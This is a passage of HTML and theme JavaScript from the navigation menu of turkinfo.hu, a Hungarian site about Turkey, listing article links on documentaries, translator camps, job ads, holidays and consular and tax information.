            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA BELGESELİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA BELGESELİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" title="BURSA BELGESELİ">BURSA BELGESELİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ">ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ">MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k 